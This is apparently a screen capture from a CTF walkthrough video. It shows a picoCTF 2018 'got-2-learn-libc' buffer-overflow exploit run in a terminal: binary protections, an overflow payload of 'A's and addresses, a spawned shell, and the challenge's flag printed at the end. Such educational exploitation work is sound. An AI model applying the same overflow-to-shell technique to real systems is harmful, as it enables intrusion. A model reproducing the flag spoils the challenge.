 JohnHammondYouTube@pico-2018-shell-2: /tmp/john
En
5:22 PM
John Hammond
-rw-rw-r-- 1 JohnHammondYouTube JohnHammondYouTube     500 Nov 14 22:20 attack.py
-rw------- 1 JohnHammondYouTube JohnHammondYouTube 2252800 Nov 14 22:19 core
lrwxrwxrwx 1 JohnHammondYouTube JohnHammondYouTube      70 Nov 14 22:19 flag.txt -> /problems/got-2-learn-libc_0
_4c2b153da9980f0b2d12a128ff19dc3f/flag.txt
-rwxr-xr-x 1 JohnHammondYouTube JohnHammondYouTube    7856 Nov 14 22:19 vuln
-rw-rw-r-- 1 JohnHammondYouTube JohnHammondYouTube     843 Nov 14 22:19 vuln.c
JohnHammondYouTube@pico-2018-shell-2:/tmp/john$ nano attack.py
JohnHammondYouTube@pico-2018-shell-2:/tmp/john$ python attack.py
[*] '/problems/got-2-learn-libc_0_4c2b153da9980f0b2d12a128ff19dc3f/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/problems/got-2-learn-libc_0_4c2b153da9980f0b2d12a128ff19dc3f/vuln': pid 3576229
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@y]�JUNK0�bV
Thanks! Exiting now...
$ ls
attack.py  core  flag.txt  vuln  vuln.c
$ ls -l
total 2220
-rw-rw-r-- 1 JohnHammondYouTube JohnHammondYouTube     560 Nov 14 22:21 attack.py
-rw------- 1 JohnHammondYouTube JohnHammondYouTube 2252800 Nov 14 22:19 core
lrwxrwxrwx 1 JohnHammondYouTube JohnHammondYouTube      70 Nov 14 22:19 flag.txt -> /problems/got-2-learn-libc_0
_4c2b153da9980f0b2d12a128ff19dc3f/flag.txt
-rwxr-xr-x 1 JohnHammondYouTube JohnHammondYouTube    7856 Nov 14 22:19 vuln
-rw-rw-r-- 1 JohnHammondYouTube JohnHammondYouTube     843 Nov 14 22:19 vuln.c
$ cat flag.txt
picoCTF{syc4al1s_4rE_uS3fUl_b61928e8}$